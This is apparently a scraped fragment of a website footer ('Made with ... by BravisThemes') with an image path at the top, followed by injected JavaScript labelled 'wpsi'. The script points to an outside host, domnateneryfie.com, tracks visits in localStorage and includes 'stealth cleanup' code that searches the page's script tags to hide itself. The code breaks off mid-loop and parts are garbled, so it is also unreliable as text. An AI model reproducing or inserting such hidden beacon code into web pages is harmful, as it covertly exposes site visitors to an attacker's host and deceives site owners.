
Thanks a lot!
Made with
by
BravisThemes
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5';
var _h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of
the visible marker var _clean = function(){ try { // Find all
script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){